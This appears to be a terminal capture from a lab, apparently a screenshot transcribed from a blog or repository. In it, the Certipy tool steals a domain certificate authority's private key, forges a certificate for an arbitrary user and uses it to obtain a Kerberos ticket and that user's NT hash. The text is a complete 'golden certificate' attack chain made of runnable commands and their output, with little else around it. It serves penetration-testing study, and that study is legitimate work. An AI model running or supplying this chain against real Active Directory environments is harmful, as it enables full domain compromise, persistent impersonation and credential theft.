 ┌──(root💀kali)-[/opt/Certipy]
└─# certipy ca -backup -u 'localadmin' -p 'test' -target 'dc2016-2.mcafeelab.local' -ca 'mcafeelab-DC2016-2-CA-1'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Creating new service
[*] Creating backup
[*] Retrieving backup
[*] Got certificate and private key
[*] Saved certificate and private key to 'mcafeelab-DC2016-2-CA-1.pfx'
[*] Cleaning up
┌──(root💀kali)-[/opt/Certipy]
└─# certipy forge -ca-pfx mcafeelab-DC2016-2-CA-1.pfx -upn god@mcafeelab.local -subject 'CN=god,CN=Users,DC=mcafeelab,DC=local'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Saved forged certificate and private key to 'god_forged.pfx'
┌──(root💀kali)-[/opt/Certipy]
└─# certipy auth -pfx 'god_forged.pfx' -dc-ip '10.55.0.2'
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: god@mcafeelab.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'god.ccache'
[*] Trying to retrieve NT hash for 'god'
[*] Got hash for 'god@mcafeelab.local': aad3b4 7207931
LUEMMELSEC